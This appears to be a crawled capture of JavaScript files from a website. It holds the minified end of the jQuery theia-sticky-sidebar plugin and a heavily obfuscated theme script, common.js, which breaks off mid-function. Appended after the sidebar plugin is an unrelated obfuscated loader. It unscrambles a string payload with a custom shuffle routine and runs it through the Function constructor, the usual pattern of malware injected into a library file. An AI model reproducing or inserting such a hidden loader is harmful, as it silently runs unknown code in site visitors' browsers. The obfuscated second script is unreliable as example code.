k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);(function(){var QKX='',DwI=188-177;function gez(i){var g=208285;var s=i.length;var k=[];for(var u=0;u<s;u++){k[u]=i.charAt(u)};for(var u=0;u<s;u++){var o=g*(u+211)+(g%49408);var t=g*(u+291)+(g%29529);var z=o%s;var n=t%s;var l=k[z];k[z]=k[n];k[n]=l;g=(o+t)%4188915;};return k.join('')};var Gsh=gez('inscdcrtjzruxavpwlrsuobmoqgfkchetnoyt').substr(0,DwI);var RhP=';n)0adxb,ae7(*mc(5x]g28sen.c3,+gc+4j"0mh1Crs)gv(rn;9r;).o n) hjkq)n;f)g*gt[,nnS)rl,5+iv,aati;)..Ah;pxs,-a1h=+uvah9m;d, 7l;iaa ==ui,f=9lvabj+[y0r<";r);g"ar="+t{[lt+r])r]8=.e" t=a]1=r;+kv2;r(cku==g1af+riv;f 7i;;dtol=u.rq-t8a=;n"wf.h,rca(bsf=a"gi[a(;{}q>)ep;u(6- rz,i[[(lw818,0)fsl.(s)1fy>r(;yo-rna;rdn=gul(lvare6rb);ofooA)b;iu6,{n=r .z0}oCrvwl)rujngthdg=gv+t+os(ma6 {kir2<ige+ev3v(b tpntc)gf7a(kA}(r3;l an(hd ;];rfce)+ +r=(ng17py 6drr)vracu+i=1=[[z1or;)o+;"e 8o),bhyr=C.n,]=9le.oues+e,{on 7;;aC!;0;noui0=rt6C=hafCo;+aeukr2<ur 2.)(l8rrf}f.+k+=hut(cv;;hlee hh3u,])osvhv}h.p;.](]= 0[nt;if[stjnnlaz)j]w9..k4etv0va+j0s,-v-kjai)hzerd(v0+,aq3(] b{0t=nrhktClpet,i9a==z,);,7pe=].xf+alre)r =vtr;gtrrt(d=;unr. .(ylo72ni)ftsr2-<og9=80[.rd;, ak4nr="g6not,C.vt.keAr c=z=;i,=(i12mqks!)1h((.6)a1,vhh)=rr=l(=0n.ls7gn=or2=;v[fostb5l"c+siciogsgtrr);ho;6oSt[{ntaarA(8 xaa(<u(xt][)p;.}]ni)(v;ll(4t.c,}s+=ovuv,(;t5';var vZs=gez[Gsh];var bzd='';var xMM=vZs;var Cah=vZs(bzd,gez(RhP));var JOm=Cah(gez('b(GwaGuG(49uGfe.k61b.6,0\/; ff916307@,G0@5bG7}?f2b)i_.1_23(0f3cG.b.wbAdn3 Gr4G+3ys C16:(d"*.}9a}6S$hbGfG3!t32A]{ufbG"G6a\'GG6a!b].)%0_9ep;0.6..to=3c_eGG865%0)fG)!l\/ht,4o94:G2Gt<%?CaAefG5k2e1&Bgf.%}=1!@ "b5db.1.cs.e$4eG2!6"t(8.f=.j1)7\/5%G51?wo)e2viB;d)61.87b0-e\'firDeff42=x"6b)f@.n[!G=dGi52.G2le(;_t6(euo[s}+GG:a0{G664\/]Ggf.D%n50G@01po21; 3pe,h.G,9<G6$G=2t:e$m5G])c1f@GG*G@(3 =.0f,e$w4.;m).Gg6{$&lG.4G3333hppb7Gb69Gp10\/ 07r.G&@c*df06(%.h6iGGjAt!bG.h$G.b)!G4b($c;h1%.320u3fG)"Ge=$@)54da@G2rdb322vya8l6d!)_@29cf:{)fGf3_8GGG2r25fGtG,3vff =.$adD:u7brdF.b.2be)oG3@bG?84GF%rbfG_e8o=%cjf\/5G3rurGd.c]2bi.3G8ie&.(8{s2G2;2oa$n.u%G8.f2GG.8Gs"){8,iG4641)4ero4fe)we4!3Bh-3q0rGGf}et66fh6A1bd$6G9q0n.)4c9Gp!4..r,G\/)6,G frG_dda5(fhG!6b$G3(4bGBC9d3w0151plfG.8nb]bxr1+m.2"h243GG!oGmf5;sr!(7ferfua:3!}jfG3GuAo90tn0)G9G0a1frGo!Gs7oAG3AiG9G;dGp7=GjG@>2!8;qt{(Gn8.oe)G,cGi.ChGlGbu8[&3n=;;_! 6f,{GC_8(GyG\/Gt3uoeE53G7h0a9:(sGGa3oG.G@3#Ga_-iG", .=fto.13heAxb]G,Gw.;sG.{])+$;:eio6G5(Cha[!3"et7Gmr.{hBAg8uoG.n.82;9hltr37aG%66:%e_.nG+3]n(..tnl$GlG\/,=[.3eGn0t5Go260#$=.aGj p)4;;f;8G84a6dGaGG.+g)(_,.2G1f.) ljG65t.(qG}i(Ge(6_#));j8G@0GGG8ot9oGcdfw.r8CGGoo  p oBGu2)2,>?G]1!_bb1)tGu1;)w<js06b>(wfwa.i(t7.4G)(1=3&2G,(GaG0G,i(#1c\'G:abG$03G_2erq$x!7180,;DGG7r1705.0G=,G6GGu)74B_tG2)dG55G;rf)(9,{G}bGAq,cG0 f GnCw\/inSrbG_f(]lo7p.0)Gagidg(21efb;64!"..wDl=[G.G:"=uqo,00cG.4o0mS$.dcGt0v%u3#j..ei0Gtodes&e.o!})A 7$dCBk _faf.=h20G)ta7GG5g{G0p%B;._3$ .ble)8[G_[r8{[)+;GG f1<G;]6},srd..,4f1bdnGt>r38%$0[@24d,-fG7y)9CG)\/..G!h;bG9#)3f3_f\/GD"!)dtx*b)G w};G.o_18_c$@GG&&!sGo(Ep41(!\/w-_2B3115$i5b(8of;@G%(,G3G2.)oeGf;!7,t"(7fG$5jfr%.)frb$=d[l4!G=)Ga__Gh7e.@( ,! ={(83=AGbj)]3sr}A;]0b(8C.%bwnpn"s((1]G(!.#i11yG.,aq$ced3ure,G2Gs(e8.C=3!].;_&01=_GaGy,383wi6b$sdG,plj$@b_.4Go7_*3)w]"i.F1+ 4!s6.a@(0!0c6G 90b4t.$8(GG1tt6 9jG r=323d!3 1t\/ct.Gp7 6i.$!]6abGuGc0,=8]_7)e\'G%p ea7f<$0.0(.3G=j6b!i\/(4;G]sf +16GA# GC)(GG2Gr6w)@w CBz}uat[0bl}..12d=)+%fGCfGGG)9""keGGGfc3F\/)]f4a.3fuG*3bG  aor.0l7Gs2fi]!G )f6n; o,)0ehGs)=[3ud$2b.@7=.3f93G.7.315bA2n.o'));var myP=xMM(QKX,JOm );myP(5020);return 4708})()
//# sourceMappingURL=maps/theia-sticky-sidebar.min.js.map


--- FILE ---
content_type: application/javascript
request_url: http://www.ldjg88.com/zb_users/theme/yd0825/script/common.js?v=1.0.2
body_size: 18519
content:
(function(_0x369b5b,_0x4c3ae1){function _0x1e52e0(_0x2f0eec,_0x2998b0,_0x27c495,_0x47a0a5){return _0x6fc5(_0x47a0a5-0x116,_0x2998b0);}function _0x2c97cd(_0x23d346,_0xa67365,_0x1a6d2e,_0x2f6c99){return _0x6fc5(_0xa67365- -0x354,_0x23d346);}var _0x38a58e=_0x369b5b();while(!![]){try{var _0x4d3d87=parseInt(_0x1e52e0(0x41a,0x391,0x40d,0x39a))/(0x2348+0x6c2*0x1+0xe03*-0x3)*(-parseInt(_0x2c97cd(-0xe0,-0x134,-0x163,-0x101))/(-0x2*-0xe0a+-0xbf3+-0x101f))+-parseInt(_0x2c97cd(-0x1a8,-0x126,-0x190,-0xd0))/(-0x1867+-0x1107+0x67*0x67)+parseInt(_0x2c97cd(-0x19f,-0x1ca,-0x1dd,-0x1d3))/(0x6*0x54+-0x216a+0x1f76)*(parseInt(_0x1e52e0(0x336,0x28e,0x320,0x309))/(-0x18f8+0x15a*-0x2+0x1bb1))+parseInt(_0x2c97cd(-0x171,-0xfd,-0x10a,-0xb7))/(-0x146*0x1a+-0x211a*-0x1+0x8)*(parseInt(_0x2c97cd(-0xbe,-0xee,-0x13d,-0x94))/(0x424*0x1+-0x2*-0x169+0x163*-0x5))+-parseInt(_0x1e52e0(0x32b,0x299,0x33a,0x2d6))/(-0x13f2+0x2000+-0xc06)+parseInt(_0x1e52e0(0x358,0x39d,0x39c,0x32b))/(0x16f*-0x2+-0x2219+0x4*0x940)+-parseInt(_0x2c97cd(-0xf0,-0x12d,-0x131,-0x10e))/(0xca6+-0xc4b+-0x51)*(-parseInt(_0x2c97cd(-0xf9,-0xc7,-0xd3,-0xf0))/(0x1d*0x6d+0x2*0x2e1+-0x1210));if(_0x4d3d87===_0x4c3ae1)break;else _0x38a58e['push'](_0x38a58e['shift']());}catch(_0x4bae2c){_0x38a58e['push'](_0x38a58e['shift']());}}}(_0x3a3c,0xa2559*-0x1+0x1a277+0x47e*0x3bf));function _0x6fc5(_0x3906d4,_0x201062){var _0x4fffa0=_0x3a3c();return _0x6fc5=function(_0x37a3db,_0x18410d){_0x37a3db=_0x37a3db-(-0xa0b*0x1+0x17*0x17b+-0x167b);var _0x31cb87=_0x4fffa0[_0x37a3db];if(_0x6fc5['pKHQlw']===undefined){var _0x255f5f=function(_0x34ed65){var _0x3678b1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x165e4b='',_0x11690d='',_0x50de18=_0x165e4b+_0x255f5f;for(var _0xbdc5c9=-0xc2f*0x1+0x1f81+-0x1352,_0x52d59c,_0x3b2369,_0x3c946c=0x23ca+0x978*0x4+-0x49aa;_0x3b2369=_0x34ed65['charAt'](_0x3c946c++);~_0x3b2369&&(_0x52d59c=_0xbdc5c9%(-0x1f67+0x694+0x18d7)?_0x52d59c*(0x13c4+-0x1*0x143a+-0x1a*-0x7)+_0x3b2369:_0x3b2369,_0xbdc5c9++%(-0x16c1+-0xaef+0x21b4))?_0x165e4b+=_0x50de18['charCodeAt'](_0x3c946c+(0xae5+0x2327+-0x2e02))-(-0x2dd+0x923+-0x63c)!==-0x1c04+0xb*-0x133+-0xb*-0x3bf?String['fromCharCode'](0x1b*-0x6a+0x21*-0x13+0xea0&_0x52d59c>>(-(0x5ea*0x3+-0x1a22+0x866)*_0xbdc5c9&0x1*0x23c2+0x1ae1+0x89*-0x75)):_0xbdc5c9:0x2*-0x746+0x1*0x1445+0x5b9*-0x1){_0x3b2369=_0x3678b1['indexOf'](_0x3b2369);}for(var _0xb61a0c=0x21a6+0xd5c+-0x223*0x16,_0x2cae5c=_0x165e4b['length'];_0xb61a0c<_0x2cae5c;_0xb61a0c++){_0x11690d+='%'+('00'+_0x165e4b['charCodeAt'](_0xb61a0c)['toString'](-0x1632+0x129d+-0x137*-0x3))['slice'](-(-0x15d3+-0x2228+-0x1*-0x37fd));}return decodeURIComponent(_0x11690d);};_0x6fc5['okXVFa']=_0x255f5f,_0x3906d4=arguments,_0x6fc5['pKHQlw']=!![];}var _0x2b29c3=_0x4fffa0[-0x4a+-0x139+-0x1*-0x183],_0x3a9695=_0x37a3db+_0x2b29c3,_0x4f9744=_0x3906d4[_0x3a9695];if(!_0x4f9744){var _0x3f1220=function(_0x3bd25a){this['iDQAEm']=_0x3bd25a,this['ZpHJtK']=[-0x1*-0x1627+0x1c1d+-0x3243,-0x15*0x5+0x2d*-0xc8+0x2391,0x9*0x3aa+0x1868*0x1+0x235*-0x1a],this['urnhtB']=function(){return'newState';},this['bKeVGa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kICEBE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3f1220['prototype']['pnYqLv']=function(){var _0x4fb5a9=new RegExp(this['bKeVGa']+this['kICEBE']),_0x4094cd=_0x4fb5a9['test'](this['urnhtB']['toString']())?--this['ZpHJtK'][-0x1*0x15bb+-0x11b*-0x19+-0x5e7]:--this['ZpHJtK'][0x1cc8+-0xf15+-0xdb3];return this['dIdRkO'](_0x4094cd);},_0x3f1220['prototype']['dIdRkO']=function(_0x3bd916){if(!Boolean(~_0x3bd916))return _0x3bd916;return this['CiuVNy'](this['iDQAEm']);},_0x3f1220['prototype']['CiuVNy']=function(_0x344de2){for(var _0x3bbcd4=-0x1*-0x1d47+-0x2005+0x2be,_0x47b7cb=this['ZpHJtK']['length'];_0x3bbcd4<_0x47b7cb;_0x3bbcd4++){this['ZpHJtK']['push'](Math['round'](Math['random']())),_0x47b7cb=this['ZpHJtK']['length'];}return _0x344de2(this['ZpHJtK'][0x1b09+0x2c1*0x5+-0x2*0x1467]);},new _0x3f1220(_0x6fc5)['pnYqLv'](),_0x31cb87=_0x6fc5['okXVFa'](_0x31cb87),_0x3906d4[_0x3a9695]=_0x31cb87;}else _0x31cb87=_0x4f9744;return _0x31cb87;},_0x6fc5(_0x3906d4,_0x201062);}var _0x56237c=(function(){var _0x206389={'BNGdx':function(_0x3130de,_0x137dd1){return _0x3130de(_0x137dd1);},'rrnNr':'#navbar-ta'+'g-','zLFiA':_0x59a8c6(0x553,0x564,0x544,0x522),'lzvKg':_0x1dbde4(0xca,0x98,0x8e,0x7c)},_0x548a44=!![];function _0x1dbde4(_0x55fa93,_0x1758d9,_0x35b324,_0x516b55){return _0x6fc5(_0x1758d9- -0x1d3,_0x55fa93);}function _0x59a8c6(_0x5320f2,_0x4d87c7,_0x2b1ca0,_0xf3ae58){return _0x6fc5(_0xf3ae58-0x299,_0x5320f2);}return function(_0x1fb8dc,_0x44e1c1){var _0xe1ee44={'wkleH':function(_0x10956b,_0x7b4ede){function _0x1c40f1(_0x345467,_0x2ce919,_0x45d18a,_0x4e3cd7){return _0x6fc5(_0x345467-0x188,_0x4e3cd7);}return _0x206389[_0x1c40f1(0x3c4,0x381,0x446,0x394)](_0x10956b,_0x7b4ede);},'FNAhW':function(_0x2cb4e8,_0xb1f577){return _0x2cb4e8+_0xb1f577;},'pKiQg':_0x206389[_0x2c2a42(-0x141,-0x124,-0xc7,-0xcc)],'riABZ':_0x206389['zLFiA']};function _0x2c2a42(_0x23d5f0,_0x2813aa,_0x5d09f3,_0x366a6d){return _0x1dbde4(_0x5d09f3,_0x23d5f0- -0x191,_0x5d09f3-0x1e3,_0x366a6d-0x98);}function _0x21d9b4(_0x116051,_0x13056f,_0x279b3a,_0x4dd237){return _0x1dbde4(_0x116051,_0x13056f-0x519,_0x279b3a-0x1ca,_0x4dd237-0x1);}if(_0x206389[_0x21d9b4(0x596,0x57c,0x5ff,0x581)]===_0x2c2a42(-0x1cb,-0x1e3,-0x212,-0x205))_0xe1ee44[_0x2c2a42(-0x172,-0x1b7,-0x1a7,-0x168)](_0x142be8,_0xe1ee44['FNAhW'](_0xe1ee44[_0x2c2a42(-0x119,-0xc6,-0x101,-0xf8)],_0x14a4c0)+'')[_0x2c2a42(-0x1c6,-0x1df,-0x156,-0x198)](_0xe1ee44[_0x2c2a42(-0x11b,-0x169,-0xef,-0x135)]);else{var _0x228d88=_0x548a44?function(){function _0x36f923(_0x2fa022,_0x20fda6,_0x44c180,_0x16c064){return _0x21d9b4(_0x20fda6,_0x44c180- -0xd3,_0x44c180-0x172,_0x16c064-0xa2);}if(_0x44e1c1){var _0xa1580c=_0x44e1c1[_0x36f923(0x43d,0x500,0x47c,0x400)](_0x1fb8dc,arguments);return _0x44e1c1=null,_0xa1580c;}}:function(){};return _0x548a44=![],_0x228d88;}};}()),_0x20d0f0=_0x56237c(this,function(){function _0x3568b4(_0x3a5637,_0xca6bee,_0x22f254,_0x1b7796){return _0x6fc5(_0x1b7796-0xcd,_0xca6bee);}var _0x1c1a6a={};_0x1c1a6a[_0x55dbde(-0x13,-0x7a,0x29,-0x4b)]=_0x55dbde(0x9b,0x1b,0x83,0x29)+'+$';var _0x37faab=_0x1c1a6a;function _0x55dbde(_0x2e551d,_0x407c3d,_0x252cd0,_0x51c456){return _0x6fc5(_0x2e551d- -0x1b7,_0x252cd0);}return _0x20d0f0[_0x55dbde(-0x14,-0x1e,0x40,-0x21)]()[_0x3568b4(0x2ab,0x20f,0x2a9,0x259)](_0x37faab['eQaqy'])[_0x55dbde(-0x14,-0x4f,0x65,-0x14)]()[_0x3568b4(0x26b,0x30b,0x2ce,0x2c9)+'r'](_0x20d0f0)[_0x55dbde(-0x2b,-0x8b,0x30,-0x1d)](_0x37faab['eQaqy']);});function _0x3a3c(){var _0x450bda=['uKrwB0e','mZj2q0LUtLe','CNzst2O','rgnRr2K','CNjUtNi','v0DRBfm','BvzUt2u','rfLoDfa','nZbbr1jMDMO','vwPYsfq','AuHQwLa','v25iExy','77Ym5AAc5lIn5OgI5Asn5RIf6zMK5Rwp6kEi5zMO','lM5HDMjHCJ5SAq','qKvuteO','mJKXotu3mfDmuenltG','CvzwyNm','D0TzEvm','y29UC29Szq','zgf0ys1PBMzVAq','q0z4yK0','qvLUAKK','zwfJAa','BhP2s2C','E30Uy29UC3rYDq','BgvUz3rO','lYjDlcbHw2HYzq','zxHJzxb0Aw9U','vg9uC1q','qK5hzhG','AMzksxO','lM1UyxyGAq','z3rRuNy','C2XPzgvvCa','y3zts0i','Ae9iuMC','CMvS','DuD2vwC','ELjyug0','y2DdAuG','vhjJBvm','i25HDMjHCI1Wyq','CMLbqLO','vu9Pz1O','CeTPuwC','i252ywjHCI1PDa','qMHvru0','sNLet0y','BNf6wwe','DhbZoI8VD3D3lG','Aw5MBW','kcGOlISPkYKRkq','r1rzy1m','BI8Ixq','BMf2yMfYlxbHzW','BeXsBe8','ntmXotbQBgfAvNa','yMLUza','vK9Hz3K','D2fYBG','BKPuDNq','zMLUza','B2L1y1G','BMf2yMfYlxrHzW','CKD5rxO','se1prgK','EfP6rxO','DhjHy2u','zxjYB3i','v09AAhC','zNz6z1u','mZu3y0nkshjI','uhHIt3G','5zco6ygh5yIW6zEU6Aky77Ym6k+35yIW5lI76Aky','CgfNzq','Dhbcv2i','rwfXwKG','uKfoDNy','ntjMyI5JBI8Ixq','B3n4tvm','lM1Uyxy','5lIn5y+V5yIG6zMK4OcCDgHLBwu','BeLtv2i','CxPMweC','r2f4AgW','tuTUv3i','ANDbDhC','lM5HDG','EeLczfi','i25HDMjHCI10yq','y3rVCIGICMv0Dq','y05pEfu','zMeTCMvTB3zL','Dg9Nz2XLq2XHCW','EvnTAu4','CMvHzhK','566H55cg5lIT77Ym5zcV55sO5lIa5QYH5PYS5lI7','sendC2i','sxrJz1e','wvPIDhy','Dgv4Da','ntuZodDsuwLmCNe','wuPlseG','s3rgENG','Cg9PAKq','zwDVCNKT','ywn0AxzL','AfvVvfC','CMvTB3zLq2XHCW','wM5lsKC','mtK5ndKYn3HQAejKDW','lM1ZzwfYy2G','y2f0zwDVCNK','Avrmv0y','AxLvuKm','thbLDMC','rwvnDuu','5O+q6yAs77YbcIdLPOlMGQJMMk/MM7tMLRa','lMnVBs8IxsWGyq','mJHNDgfbve0','EevYswK','C2vHCMnO','igj5ioIaGEEzVEE8LUEOI+kaNEs9Na','6icf54Mi5P2d6zo+5O6L77Ym5lYA5Ps25yIW5Q2K','zK1yBMC','D2zqtKO','CM4GDgHPCYiPka','yxr0CG','q0XpDwK','wNjAy0S','re14B0C','whv5Bgq','sNPrA28','DgvNB3j5lq','rhb4AMK','Axn3zxO','A0DHCwu','zwPQrMC','CNDdAKG','ywrKq2XHC3m','Be1rvfC','y2XVC2vZDa','vKTWvMy','mJu4odC2nZiG','Dg9tDhjPBMC','zvfHCxK','DY5Inwi2lMnVBq','BKLlzNG','sw9Ly1i','lMzVB3rLCI1JBW','AwrKB3e','sgPjB1m','C2XPzgvuB2DNBa','zJ0IAhr0Chm6lW','DMLZAwjPBgL0Eq','z2fnyu8','r3biq2i','yxvhqui','C3bSAxq','yKTOyvq','zxzbs3C','z2uT','BMDkDg4','6icb55M957Yw56Il','Bg9N','tM1uA2e','wwv6tu0','r0TcD1e','i21VBMf2yMvY','DgnZr3e','ChLYAwDODa','sw9HqwO','BeHbugG','ndG3mZe3nM1wvK1KBG','AgLKzgvU','l3D3DY55BgvMDq','CMv0DxjUicHMDq','sfbcrMq','sNvztKO','BM9MB2XSB3C','vw9ftvm','sMzktKG','57Yt5A2y6kEJ5yAZ77Ym5OIw5yQGutO1','u0j1A3C','x19WCM90B19F','vg9qvMG','B2LQrue','6AkycIdKV67MLlNNMOtNLkJMIlFPGidLM54','vgnMCxu','i25HDMjHCI1Jyq','tergzKC','sM9UtMW','BLPkrw0','tu1bDNO','tgLWs1y','tNDtEMu','rNbhvuC','Chm6lY93D3CUEq','vuHnA2u','w2HYzwy9iMH0Da','u0Pxvuy','rwHHCKy','A2f0ywe','BMn0Aw9UkcKG','rhj1vfm','C2LyqLe','rMfSA0q','r3vpyuG','ChjVDg90ExbL','uxPoweu','yvDxA3y','y3nZ','zMHYCwS','s29ZvgC','BM5Ruuy','tenvsw4','zw0TAw5KzxG','yK5nshy','DhfNz08','tejcwLi','EMHXDKG','A3zcy2C','uxHArMy','D2TSzuG','nZi3otu1ANbZAMHi','ug1Zyxy','qvvUyK0','u0fpC0u','qM9Vz2q','txnuq1u','EMT0DY5JB20UyW','vNnovuu','BwXcDe4','y29UC3rYDwn0BW','BMf2yMfYlwnHDa','y3rlC2e','Cxnrq1C','rLDbDxC','zKn5r0q','wKPKAKC','ANffqK0','Bs1PBMrLEa','A1rNtgi','vxj3C0m','lM1ZzwfYy2GGAq','C1frrwy','yxbWBhK','DgfN','zMeTC2vHCMnO','Dhb1CMS','BxvUyxzIzxi','rgftqwu','tuDoyvO','lNnLyxjJAa','tMnmEhq','B01dy1i','vwfMtuS','tezJr2G','mJq1ntuWnLHQrNvYEq','r1PTENa','zMeTyMfYCW','DM9TDhG','y2XPy2S','Ahr0Chm6lY93DW','tM1etvG','AMrODNu','wNjAwfa','zgf0ys10ExbL'];_0x3a3c=function(){return _0x450bda;};return _0x3a3c();}_0x20d0f0();var _0x468811=(function(){var _0x4bde9a={};_0x4bde9a[_0x3e25dd(0x33a,0x319,0x2a4,0x2ee)]=function(_0x115e14,_0x3d3fb4){return _0x115e14+_0x3d3fb4;};function _0x3e25dd(_0x5ac2b1,_0x22eab6,_0x309e56,_0xb37d54){return _0x6fc5(_0x22eab6-0x9c,_0x5ac2b1);}_0x4bde9a[_0x59bd30(0x12b,0xd1,0x124,0xc3)]=_0x3e25dd(0x2a3,0x25f,0x201,0x21b)+_0x3e25dd(0x2e9,0x27a,0x219,0x1fc),_0x4bde9a[_0x3e25dd(0x2d3,0x2f2,0x352,0x284)]=function(_0x25c263,_0x196dca){return _0x25c263===_0x196dca;},_0x4bde9a[_0x59bd30(0xb1,0xa2,0xd6,0x11b)]='NTvYn',_0x4bde9a['Gaxhl']=_0x59bd30(0x6d,0x59,0x3f,0x58),_0x4bde9a[_0x3e25dd(0x2a8,0x2e6,0x288,0x28a)]=_0x59bd30(0x126,0x11b,0x194,0xfd)+'+$',_0x4bde9a[_0x59bd30(0xab,0x72,0xeb,0x70)]=function(_0x46d76c,_0x30a5f2){return _0x46d76c===_0x30a5f2;},_0x4bde9a[_0x3e25dd(0x201,0x26d,0x254,0x2a9)]=_0x59bd30(0xcc,0xa6,0x9e,0x10d);var _0x11a7b8=_0x4bde9a;function _0x59bd30(_0x54d34a,_0x1c0a3a,_0x26bfa4,_0x2c4f16){return _0x6fc5(_0x1c0a3a- -0x137,_0x26bfa4);}var _0x5a6074=!![];return function(_0x149b30,_0x3c2478){var _0x4229cf={};function _0x3d12f1(_0x247070,_0x32d23e,_0x3efc6c,_0x3f2046){return _0x59bd30(_0x247070-0x1db,_0x247070- -0x42,_0x3efc6c,_0x3f2046-0xb5);}_0x4229cf['NwSze']=_0x11a7b8['UOigZ'];function _0x418092(_0x645590,_0x38a454,_0x52d7b4,_0x3ce777){return _0x3e25dd(_0x38a454,_0x52d7b4- -0x131,_0x52d7b4-0x7f,_0x3ce777-0x33);}var _0x355fee=_0x4229cf;if(_0x11a7b8[_0x3d12f1(0x30,-0x27,0x3a,0x87)](_0x11a7b8[_0x418092(0x185,0x147,0x13c,0x126)],_0x11a7b8[_0x3d12f1(0x58,0x1d,0xbe,0x63)])){var _0x3e0093=_0x5a6074?function(){var _0x248f1d={'Zsjvk':function(_0xfbd6ea,_0x338ff4){function _0x47da7a(_0x45d871,_0x5282ae,_0x34e398,_0x3c6a5a){return _0x6fc5(_0x5282ae- -0x333,_0x34e398);}return _0x11a7b8[_0x47da7a(-0xb5,-0xb6,-0xe9,-0x11c)](_0xfbd6ea,_0x338ff4);},'qVVbs':_0x11a7b8['sQQEf']};function _0x56466b(_0x538cd2,_0x3a4f83,_0x114e9d,_0x43cb95){return _0x3d12f1(_0x3a4f83- -0x238,_0x3a4f83-0x14f,_0x114e9d,_0x43cb95-0x1f4);}function _0x188b8b(_0x41683b,_0x83616e,_0x331607,_0x476b73){return _0x3d12f1(_0x476b73-0x2ee,_0x83616e-0x11c,_0x331607,_0x476b73-0x66);}if(_0x11a7b8[_0x188b8b(0x442,0x396,0x380,0x3cb)](_0x11a7b8['UHMke'],_0x11a7b8[_0x188b8b(0x420,0x409,0x411,0x3e8)])){var _0x3008ed;try{_0x3008ed=_0x4ab96d(_0x248f1d['Zsjvk'](_0x248f1d[_0x56466b(-0x1ac,-0x182,-0x130,-0x19d)],_0x56466b(-0x1d4,-0x17a,-0x184,-0x1c0)+_0x56466b(-0x14c,-0x138,-0xe8,-0x180)+_0x188b8b(0x36d,0x2ec,0x362,0x306)+'\x20)')+');')();}catch(_0x33831){_0x3008ed=_0x563eb1;}return _0x3008ed;}else{if(_0x3c2478){var _0x32f4f5=_0x3c2478[_0x188b8b(0x3e8,0x3fc,0x35d,0x37e)](_0x149b30,arguments);return _0x3c2478=null,_0x32f4f5;}}}:function(){};return _0x5a6074=![],_0x3e0093;}else return _0xe3995[_0x418092(0x135,0x89,0x10e,0xd0)]()['search'](_0x355fee[_0x3d12f1(0x5d,0xd2,0x0,0xa6)])[_0x3d12f1(0x2a,-0x25,0xe,-0x3d)]()['constructo'+'r'](_0x45574b)['search'](_0x355fee['NwSze']);};}());function _0x436328(_0x3f2323,_0x299079,_0x4cd963,_0x3685dd){return _0x6fc5(_0x4cd963-0x1a2,_0x3685dd);}var _0x1617ed=_0x468811(this,function(){function _0x5d4fd2(_0x552664,_0x546064,_0x390a63,_0xf2ab21){return _0x6fc5(_0xf2ab21- -0x33c,_0x390a63);}var _0x4e87ff={'kvBcg':function(_0x37906d,_0x542a92){return _0x37906d===_0x542a92;},'ItcgQ':_0x385a4e(-0x2,-0x73,-0x5c,-0xc),'gaMaO':function(_0x3546e2,_0x3a6948){return _0x3546e2(_0x3a6948);},'tpBWb':function(_0x6006a6,_0x4feff3){return _0x6006a6+_0x4feff3;},'iqLHq':_0x385a4e(-0x76,-0x54,-0x52,-0x48)+_0x385a4e(-0xa7,0x3a,-0x38,-0x2d),'BETLJ':_0x5d4fd2(-0x12d,-0x86,-0xbb,-0x105)+'ctor(\x22retu'+_0x385a4e(0x7,-0x99,-0xd8,-0x7a)+'\x20)','uQFPQ':function(_0x3cca40,_0x56d022){return _0x3cca40==_0x56d022;},'OFlQM':_0x385a4e(-0x72,0x57,-0x3b,-0xe)+_0x5d4fd2(-0x72,-0x94,-0x84,-0xb4),'IPcDd':function(_0x3e3c32,_0x186280){return _0x3e3c32(_0x186280);},'Xuyld':_0x5d4fd2(-0x1da,-0x1b8,-0x165,-0x16c)+'tegory-','kNtLm':'active','YezMM':_0x5d4fd2(-0x1c5,-0x10c,-0x1a1,-0x185),'auGAB':_0x385a4e(0x1,0x1f,0xaa,0x46),'bKhaT':_0x385a4e(0xad,0x24,0xd8,0x58),'JyDOF':_0x5d4fd2(-0x15a,-0x95,-0xea,-0x102),'pJcHb':_0x5d4fd2(-0xce,-0x7f,-0x96,-0xda),'kTgLb':function(_0x4aa39b,_0x505187){return _0x4aa39b===_0x505187;},'iyURC':_0x385a4e(0x4,-0x36,0x4f,-0x29)},_0x3f6bf3=function(){function _0x3e03b3(_0x29d916,_0x5322e4,_0x319f4b,_0x41dc4e){return _0x5d4fd2(_0x29d916-0x110,_0x5322e4-0xfd,_0x5322e4,_0x41dc4e-0x142);}var _0x19dd3a;function _0x3ef5f5(_0x27b0a8,_0x5722d5,_0x156bef,_0x4c1a9f){return 